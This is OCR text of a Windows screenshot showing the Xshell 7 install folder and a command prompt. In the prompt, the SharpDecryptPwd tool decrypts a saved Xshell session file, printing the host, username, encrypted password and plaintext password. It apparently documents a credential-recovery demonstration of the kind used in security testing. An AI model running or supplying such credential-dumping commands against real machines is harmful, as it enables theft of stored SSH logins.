 管理
Xshell 7
文件
主页
共享
查看
应用程序工具
固定到“
快速访问”
复制
粘贴
剪切
复制路径
粘贴快捷方式
移动到
复制到
剪贴板
组织
Xshell 7
快速访问
桌面
下载
文档
图片
此电脑
网络
名称
nslicense.dll
nsprofile2.dll
nsresource.dll
nssecurity.dll
nssock2.dll
nsssh3.dll
nsutil2.dll
python38.dll
python38.zip
RealCmdModule.exe
SessionConverter.exe
Xagent.exe
Xshell.exe
Xshell.exe
XshellCore.exe
XshellCore.tlb 2017/10/17 13:41 TLB 文件 5 KB
34 个项目 选中 1 个项目 2.13 MB
命令提示符
========== SharpDecryptPwd --> Xmangager ==========
未处理的异常: System.IO.DirectoryNotFoundException: 未能找到路径“C:\Users\h\Documents\NetSarang Computer\7\Xshell\Ses
sions”的一部分。
在 System.IO.__Error.WinIOError(Int32 errorCode, String maybeFullPath)
在 System.IO.Directory.InternalGetFileDirectoryNames(String path, String userPathOriginal, String searchPattern, Boo
lean includeFiles, Boolean includeDirs, SearchOption searchOption)
在 System.IO.DirectoryInfo.GetFiles(String searchPattern, SearchOption searchOption)
在 SharpDecryptPwd.Program.XmangagerCrypt(String path)
在 SharpDecryptPwd.Program.Main(String[] args)
C:\Users\h\Desktop>SharpDecryptPwd.exe -Xmangager -p "%USERPROFILE%\Documents\NetSarang Computer\7\Xshell\Sessions"
Author: Uknow
Github: https://github.com/uknowsec/SharpDecryptPwd
========== SharpDecryptPwd --> Xmangager ==========
[+] Session File:C:\Users\h\Documents\NetSarang Computer\7\Xshell\Sessions\11111.xsh
Host: 111.1.11.111
Port: 22
UserName: h
Version: 7.0
Password: g/TypnDhmBiT22bE0nBlFOfrK+CbtWigoZHlY3tbA07igPtkNwSz
UserSid(Key): hS-1-5-21-1723628360-3837999295-140263448-1001
Decrypt: qwe.123
C:\Users\h\Desktop>
英
10:19
2024/10/12
1